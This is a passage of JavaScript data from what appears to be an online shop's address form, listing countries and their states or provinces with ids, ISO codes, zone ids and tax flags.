onecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Vietnam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior